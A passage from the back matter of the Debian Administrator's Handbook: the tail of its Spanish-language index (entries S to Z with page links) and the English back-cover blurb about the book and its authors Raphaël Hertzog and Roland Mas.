sincronización de tiempo, [179](#page-210-0) SIP, [311](#page-342-0), [392](#page-423-0) agente de usuario, [392](#page-423-0) dpkg-reconfigure slapd, [313](#page-344-0) PBX, [313](#page-344-0) proxy, [313](#page-344-0) servidor, [313](#page-344-0) WebSockets, [317](#page-348-0) sistema base, [69](#page-100-0) de archivos, [64](#page-95-0) sistema básico de entrada/salida, [52](#page-83-0) sistema de archivos, [482](#page-513-0) red, [294](#page-325-0) Sistema de Control de Versiones, [22](#page-53-0) sistema de detección de intrusiones, [411](#page-442-0) sistema de seguimiento de errores, [16](#page-47-0) sistema de seguimiento de paquetes, [20](#page-51-0) slapd, [303](#page-334-0) Slink, [10](#page-41-0) SMB, [297](#page-328-0) smbclient, [299](#page-330-0) smbd, [297](#page-328-0) SMTP, [268](#page-299-0) snapshot.debian.org, [112](#page-143-0) SNAT, [237](#page-268-0) SNMP, [408](#page-439-0) snort, [412](#page-443-0) social redes sociales, [24](#page-55-0) social, contrato, [5](#page-36-0) Software in the Public Interest, [4](#page-35-0) soporte Long Term Support (LTS, soporte a largo plazo), [32](#page-63-0) SourceForge, [389](#page-420-0) sources.list, [106](#page-137-0) Sources.xz, [106](#page-137-0) spam, [274](#page-305-0) spamass-milter, [283](#page-314-0) SPI, [4](#page-35-0) Squeeze, [10](#page-41-0) Squid, [70](#page-101-0), [301](#page-332-0)

squidGuard, [301](#page-332-0) SSD, [341](#page-372-0) SSH, [203](#page-234-0), [244](#page-275-0) SSH, túnel SSH, *véase* VPN SSL, [239](#page-270-0) Stable, [25](#page-56-0) stable, actualizaciones de, [109](#page-140-0) stable-backports, [110](#page-141-0) stable-proposed-updates, [109](#page-140-0) stable-updates, [109](#page-140-0) Stallman, Richard, [2](#page-33-0) StarOffice, [390](#page-421-0) Stretch, [10](#page-41-0) strongswan, [244](#page-275-0) subproyecto, [3](#page-34-0), [18](#page-49-0) subred, [158](#page-189-0) subversion, [22](#page-53-0) sudo, [181](#page-212-0) sudoers, [181](#page-212-0) suexec, [286](#page-317-0) Suggests, campo de cabecera, [82](#page-113-0) suite de oficina, [390](#page-421-0) suma de verificación, [409](#page-440-0) sumas de verificación, [89](#page-120-0) superservidor, [217](#page-248-0) suricata, [412](#page-443-0) svn, [22](#page-53-0) swap, [66](#page-97-0) partición, [66](#page-97-0) SymlinksIfOwnerMatch, directiva de Apache, [289](#page-320-0) synaptic, [124](#page-155-0) sys, [163](#page-194-0) syslogd, [148](#page-179-0) systemd, [161](#page-192-0)

### **T**

tabla de particiones formato MS-DOS, [173](#page-204-0) Tails, [470](#page-501-0) Tanglu, [470](#page-501-0) TAR, [227](#page-258-0) tareas programadas, [218](#page-249-0) Tareas y Habilidades, [461](#page-492-0)

tarjeta de video, [379](#page-410-0) tc, [250](#page-281-0) TCO, [38](#page-69-0) TCP, puerto, [236](#page-267-0) tcpd, [218](#page-249-0) tcpdump, [263](#page-294-0) tecla Compose, [156](#page-187-0) Meta, [156](#page-187-0) Telepathy, [393](#page-424-0) telnet, [203](#page-234-0) Testing, [25](#page-56-0) The Sleuth Kit, [440](#page-471-0) Thunderbird, Mozilla, [386](#page-417-0) timezone, [178](#page-209-0) Tipo («Type»), forzado de tipos, [433](#page-464-0) tipo de servicio, [251](#page-282-0) tipos de paquete, [451](#page-482-0) TLS, [239](#page-270-0), [267](#page-298-0) tomando el control de un servidor Debian, [47](#page-78-0) top, [407](#page-438-0) ToS, [251](#page-282-0) Towns, Anthony, [13](#page-44-0) Toy Story, [10](#page-41-0) Trabajo colaborativo, [389](#page-420-0) tracker Seguimiento de paquetes Debian, [20](#page-51-0) tráfico control de, [250](#page-281-0) limitación, [250](#page-281-0) tsclient, [208](#page-239-0) tshark, [264](#page-295-0) tubería, [486](#page-517-0) tubería con nombre, [216](#page-247-0) TURN servidor, [312](#page-343-0) Twitter, [24](#page-55-0) TZ, [178](#page-209-0) túnel (SSH), *véase* VPN túnel SSH VNC, [209](#page-240-2) túneles punto a punto, protocolo, [245](#page-276-0)

ubicación de la documentación, [12](#page-43-0) Ubuntu, [467](#page-498-0) ucf, [214](#page-245-0) UDP, puerto, [236](#page-267-0) UEFI, [479,](#page-510-0) [480](#page-511-2) uid, [166](#page-197-0) umask, [212](#page-243-0) unattended-upgrades, [133](#page-164-0) Unicode, [155](#page-186-0) Unstable, [25](#page-56-0) unvierse, [468](#page-499-0) update-alternatives, [380](#page-411-0) update-menus, [381](#page-412-0) update-rc.d, [202](#page-233-0) update-squidguard, [302](#page-333-0) updatedb, [183](#page-214-0) upstream, [6](#page-37-0) USB, [228](#page-259-0), [478](#page-509-0) uscan, [458](#page-489-0) usuario base de datos, [165](#page-196-0) dueño, [209](#page-240-2) UTF-8, [155](#page-186-0)

### **V**

variable de entorno, [170](#page-201-0) Venema, Wietse, [218](#page-249-0) ventanas, gestor, [380](#page-411-0) versión, comparación, [99](#page-130-0) VESA, [379](#page-410-0) vinagre, [208](#page-239-0) vino, [208](#page-239-0) virgulilla, [170](#page-201-0) virsh, [359](#page-390-0) virt-install, [355,](#page-386-0) [356](#page-387-0) virt-manager, [356](#page-387-0) virtinst, [356](#page-387-0) virtual paquete virtual, [84](#page-115-0) Virtual Network Computing, [208](#page-239-0) virtual, dominio, [272](#page-303-0) virtual, servidor, [287](#page-318-0) VirtualBox, [344](#page-375-0) virtualización, [343](#page-374-0)

visudo, [181](#page-212-0) vmlinuz, [189](#page-220-0) VMWare, [344](#page-375-0) VNC, [208](#page-239-0) vnc4server, [209](#page-240-2) VoIP servidor, [311](#page-342-0) volcado, [227](#page-258-0) volúmen físico, [67](#page-98-0) grupo de volúmenes, [67](#page-98-0) lógico, [67](#page-98-0) voto, [14](#page-45-0) VPN, [238](#page-269-0) vsftpd, [293](#page-324-0)

### **W**

warnquota, [223](#page-254-0) web, navegador, [387](#page-418-0) web, servidor, [285](#page-316-0) webalizer, [149](#page-180-0) WebKit, [387](#page-418-0) webmin, [212](#page-243-0) WebRTC, [317](#page-348-0) whatis, [143](#page-174-0) Wheezy, [10](#page-41-0) Wietse Venema, [218](#page-249-0) wiki.debian.org, [146](#page-177-0) Winbind, [297](#page-328-0) WindowMaker, [380](#page-411-0) Windows Terminal Server, [392](#page-423-0) Windows, dominio, [297](#page-328-0) Windows, emulación, [391](#page-422-0) Windows, espacio compartido, [297](#page-328-0) Windows, montaje de espacio compartido, [299](#page-330-0) Wine, [391](#page-422-0) winecfg, [391](#page-422-0) WINS, [298](#page-329-0) wireshark, [263](#page-294-0) wondershaper, [250](#page-281-0) Woody, [10](#page-41-0) Word, Microsoft, [390](#page-421-0) www-browser, [381](#page-412-0) www-data, [286](#page-317-0)

### **X**

x-window-manager, [380](#page-411-0) x-www-browser, [381](#page-412-0) X.509, [267](#page-298-0) X.509, certificado, [239](#page-270-0) X.org, [378](#page-409-0) X11, [378](#page-409-0) x11vnc, [208](#page-239-0) xdelta, [227](#page-258-0) xdm, [208,](#page-239-0) [379](#page-410-0) xe, [348](#page-379-0) Xen, [344](#page-375-0) Xfce, [383](#page-414-0) XFree86, [378](#page-409-0) xm, [348](#page-379-0) XMPP, [311,](#page-342-0) [392](#page-423-0) xserver-xorg, [378](#page-409-0) xvnc4viewer, [208](#page-239-0) xz, [106](#page-137-0)

### **Y**

yaboot, [176](#page-207-0) ybin, [176](#page-207-0)

# **Z**

Zabbix, [367](#page-398-0) Zacchiroli, Stefano, [13](#page-44-0) zebra, [251](#page-282-0) Zeroconf, [44](#page-75-0) zona DNS, [255](#page-286-0) inversa, [256](#page-287-0) zona horaria, [178](#page-209-0) zoneinfo, [178](#page-209-0) zsh, [170](#page-201-0)

# **The Debian Administrator's Handbook**

Debian GNU/Linux, a very popular non-commercial Linux distribution, is known for its reliability and richness. Built and maintained by an impressive network of thousands of developers throughout the world, the Debian project is cemented by its social contract. This foundation text defines the project's objective: fulfilling the needs of users with a 100% free operating system. The success of Debian and of its ecosystem of derivative distributions (with Ubuntu at the forefront) means that an increasing number of administrators are exposed to Debian's technologies.

This Debian Administrator's Handbook, which has been entirely updated for Debian 8 "Jessie", builds on the success of its 6 previous editions. Accessible to all, this book teaches the essentials to anyone who wants to become an effective and independent Debian GNU/Linux administrator. It covers all the topics that a competent Linux administrator should master, from installation to updating the system, creating packages and compiling the kernel, but also monitoring, backup and migration, without forgetting advanced topics such as setting up SELinux or AppArmor to secure services, automated installations, or virtualization with Xen, KVM or LXC.

This book is not only designed for professional system administrators. Anyone who uses Debian or Ubuntu on their own computer is de facto an administrator and will find tremendous value in knowing more about how their system works. Being able to understand and resolve problems will save you invaluable time.



Raphaël Hertzog is a computer science engineer who graduated from the National Institute of Applied Sciences (INSA) in Lyon, France, and has been a Debian developer since 1997. The founder of Freexian, the first French IT services company specialized in Debian GNU/Linux, he is one of the most prominent contributors to this Linux distribution.



A Debian developer since 2000 as well as the developer and maintainer of the FusionForge software. Roland Mas is a freelance consultant who specializes in the installation and migration of Debian GNU/Linux systems and in setting up collaborative work tools.

This book has a story. It started its life as a French-language book (Cahier de l'Admin Debian published by Eyrolles) and has been translated into English thanks to hundreds of persons who contributed to a fundraising. Learn more at http://debian-handbook.info, where you can also obtain an electronic version of this book.





http://freexian.com http://librement.net